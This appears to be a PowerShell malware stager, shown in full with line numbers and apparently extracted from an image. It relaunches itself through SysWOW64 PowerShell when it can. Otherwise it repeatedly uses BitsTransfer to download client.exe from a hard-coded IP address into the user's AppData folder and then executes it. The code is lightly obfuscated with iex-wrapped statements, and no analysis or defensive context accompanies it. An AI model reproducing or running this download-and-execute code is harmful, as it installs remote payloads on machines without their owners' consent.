 1 $Url='http://51.250.0.187:8000/client.exe';
2 $PS='\syswow64\WindowsPowerShell\v1.0\powershell.exe';
3 iex('$WinDirectory=$env:windir');
4 iex('$FullPath=$WinDirectory+$PS');
5 iex('$Test=((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34;');
6 iex('$Gangn=$Test[3]');
7 iex('$Puppyi=(Test-Path $FullPath) -And ([IntPtr]::size -eq 8)');
8 if ($Puppyi) {
9     & $FullPath $Gangn;
10 }
11 else {
12     iex('$Appdata=$env:appdata');
13     $Bits = 'Start-BitsTransfer -Source ' + $Url + ' -Destination ' + $Appdata;
14     iex('Import-Module BitsTransfer');
15     $Stage = $Appdata + '\client.exe';
16     while (-not $Exists) {
17         iex('$Exists=(Test-Path $Stage)');
18         iex($Bits);
19         iex('Start-Sleep 5');
20     }
21     & $Stage;
22 }